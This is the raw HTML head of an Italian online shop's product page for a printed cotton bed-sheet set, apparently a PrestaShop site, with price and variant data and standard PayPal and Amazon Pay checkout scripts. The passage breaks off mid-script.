

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/completi-lenzuola/270-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.html
body_size: 24303
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Completo Lenzuola Stampato Composto Da Sopra + Sotto Con Angoli + Federa | Flash Daisy | Blanco Raya</title><meta name="description" content="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy | BLANCO RAYA"><meta name="description" content="Completo Letto Stampato con ricercata fantasia bouquet in 100% puro cotone. Singolo: lenzuolo 150x275 cm, sotto con angoli 90x190 + 25 cm e una federa 50x80 cm - 1 Piazza e Mezza: lenzuolo 180x275 cm, sotto con angoli 130x190 + 25 cm e una federa 50x80 cm - Matrimoniale: lenzuolo 240x275 cm, sotto con angoli 170x190 + 25 cm e due federe 50x80 cm."><link rel="canonical" href="https://www.biancheriaperlacasa.it/completi-lenzuola/270-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"2999","id_attribute_group":"2","attribute":"singolo","group":"misura"},{"id_attribute":"3037","id_attribute_group":"4","attribute":"cotone","group":"tessuto"},{"id_attribute":"3065","id_attribute_group":"1","attribute":"ecru_","group":"colore_prodotto"},{"id_attribute":"3024","id_attribute_group":"2","attribute":"1_piazza_e_mezza","group":"misura"},{"id_attribute":"3000","id_attribute_group":"2","attribute":"matrimoniale","group":"misura"},{"id_attribute":"3002","id_attribute_group":"1","attribute":"rosa","group":"colore_prodotto"},{"id_attribute":"3003","id_attribute_group":"1","attribute":"grigio","group":"colore_prodotto"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"1497":[{"id_image":"30289","id_product_attribute":"1497","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore - Ecru'"},{"id_image":"36265","id_product_attribute":"1497","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore prodotto - Ecru'"}],"1498":[{"id_image":"30290","id_product_attribute":"1498","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Tessuto - Cotone, Colore - Ecru'"}],"1496":[{"id_image":"30297","id_product_attribute":"1496","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Tessuto - Cotone, Colore - Ecru'"}],"1499":[{"id_image":"34690","id_product_attribute":"1499","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Rosa, Tessuto - Cotone"}],"1500":[{"id_image":"34691","id_product_attribute":"1500","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Rosa, Misura - 1 piazza e mezza, Tessuto - Cotone"}],"1501":[{"id_image":"34692","id_product_attribute":"1501","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Rosa, Tessuto - Cotone"}],"1502":[{"id_image":"34693","id_product_attribute":"1502","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Grigio, Tessuto - Cotone"}],"1503":[{"id_image":"34694","id_product_attribute":"1503","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Grigio, Misura - 1 piazza e mezza, Tessuto - Cotone"}],"1504":[{"id_image":"34695","id_product_attribute":"1504","legend":"Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Grigio, Tessuto - Cotone"}]};
var combinations = {"1501":{"attributes_values":{"1":"Rosa","2":"Matrimoniale","4":"Cotone"},"attributes":[3002,3000,3037],"price":26.5,"specific_price":{"id_specific_price":"322","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1501","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP342","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34692,"list":"'3002','3000','3037'"},"1500":{"attributes_values":{"1":"Rosa","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3002,3024,3037],"price":27.5,"specific_price":{"id_specific_price":"185123","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1500","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP341","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34691,"list":"'3002','3024','3037'"},"1499":{"attributes_values":{"1":"Rosa","2":"Singolo","4":"Cotone"},"attributes":[3002,2999,3037],"price":17.5,"specific_price":{"id_specific_price":"321","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1499","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":4,"reference":"GLP340","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34690,"list":"'3002','2999','3037'"},"1504":{"attributes_values":{"1":"Grigio","2":"Matrimoniale","4":"Cotone"},"attributes":[3003,3000,3037],"price":26.5,"specific_price":{"id_specific_price":"325","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1504","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP345","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34695,"list":"'3003','3000','3037'"},"1503":{"attributes_values":{"1":"Grigio","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3003,3024,3037],"price":25.5,"specific_price":{"id_specific_price":"324","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1503","price":"-4.000000","from_quantity":"1","reduction":"4.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP344","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34694,"list":"'3003','3024','3037'"},"1502":{"attributes_values":{"1":"Grigio","2":"Singolo","4":"Cotone"},"attributes":[3003,2999,3037],"price":17.5,"specific_price":{"id_specific_price":"323","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1502","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":4,"reference":"GLP343","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34693,"list":"'3003','2999','3037'"},"1496":{"attributes_values":{"1":"Ecru'","2":"Singolo","4":"Cotone"},"attributes":[3065,2999,3037],"price":17.5,"specific_price":{"id_specific_price":"304","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1496","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":4,"reference":"GLP314","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":30297,"list":"'3065','2999','3037'"},"1498":{"attributes_values":{"1":"Ecru'","2":"Matrimoniale","4":"Cotone"},"attributes":[3065,3000,3037],"price":26.5,"specific_price":{"id_specific_price":"306","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1498","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP316","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":30290,"list":"'3065','3000','3037'"},"1497":{"attributes_values":{"1":"Ecru'","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3065,3024,3037],"price":25.5,"specific_price":{"id_specific_price":"305","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1497","price":"-4.000000","from_quantity":"1","reduction":"4.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP315","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":30289,"list":"'3065','3024','3037'"}};
var combinationsFromController = {"1501":{"attributes_values":{"1":"Rosa","2":"Matrimoniale","4":"Cotone"},"attributes":[3002,3000,3037],"price":26.5,"specific_price":{"id_specific_price":"322","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1501","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP342","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34692,"list":"'3002','3000','3037'"},"1500":{"attributes_values":{"1":"Rosa","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3002,3024,3037],"price":27.5,"specific_price":{"id_specific_price":"185123","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1500","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP341","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34691,"list":"'3002','3024','3037'"},"1499":{"attributes_values":{"1":"Rosa","2":"Singolo","4":"Cotone"},"attributes":[3002,2999,3037],"price":17.5,"specific_price":{"id_specific_price":"321","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1499","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":4,"reference":"GLP340","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34690,"list":"'3002','2999','3037'"},"1504":{"attributes_values":{"1":"Grigio","2":"Matrimoniale","4":"Cotone"},"attributes":[3003,3000,3037],"price":26.5,"specific_price":{"id_specific_price":"325","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1504","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP345","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34695,"list":"'3003','3000','3037'"},"1503":{"attributes_values":{"1":"Grigio","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3003,3024,3037],"price":25.5,"specific_price":{"id_specific_price":"324","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1503","price":"-4.000000","from_quantity":"1","reduction":"4.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP344","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34694,"list":"'3003','3024','3037'"},"1502":{"attributes_values":{"1":"Grigio","2":"Singolo","4":"Cotone"},"attributes":[3003,2999,3037],"price":17.5,"specific_price":{"id_specific_price":"323","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1502","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":4,"reference":"GLP343","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":34693,"list":"'3003','2999','3037'"},"1496":{"attributes_values":{"1":"Ecru'","2":"Singolo","4":"Cotone"},"attributes":[3065,2999,3037],"price":17.5,"specific_price":{"id_specific_price":"304","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1496","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":4,"reference":"GLP314","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":30297,"list":"'3065','2999','3037'"},"1498":{"attributes_values":{"1":"Ecru'","2":"Matrimoniale","4":"Cotone"},"attributes":[3065,3000,3037],"price":26.5,"specific_price":{"id_specific_price":"306","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1498","price":"-4.500000","from_quantity":"1","reduction":"4.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP316","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":30290,"list":"'3065','3000','3037'"},"1497":{"attributes_values":{"1":"Ecru'","2":"1 piazza e mezza","4":"Cotone"},"attributes":[3065,3024,3037],"price":25.5,"specific_price":{"id_specific_price":"305","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1497","price":"-4.000000","from_quantity":"1","reduction":"4.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GLP315","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":30289,"list":"'3065','3024','3037'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-18 10:27:24';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1768728443;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 30297;
var id_lang = 1;
var id_product = 270;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 15.75;
var productBasePriceTaxExcluded = 15.75;
var productBasePriceTaxIncl = 15.75;
var productHasAttributes = true;
var productPrice = 13.05;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 15.75;
var productReference = 'parent-GLP314';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"304","id_specific_price_rule":"0","id_cart":"0","id_product":"270","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1496","price":"-3.000000","from_quantity":"1","reduction":"3.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 3;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -3;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/270-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy | Blanco raya" /><meta property="og:description" content="Completo Letto Stampato con ricercata fantasia bouquet in 100% puro cotone. Singolo: lenzuolo 150x275 cm, sotto con angoli 90x190 + 25 cm e una federa 50x80 cm - 1 Piazza e Mezza: lenzuolo 180x275 cm, sotto con angoli 130x190 + 25 cm e una federa 50x80 cm - Matrimoniale: lenzuolo 240x275 cm, sotto con angoli 170x190 + 25 cm e due federe 50x80 cm." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/30297-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" /><meta property="product:pretax_price:amount" content="13.05" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768728442"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' 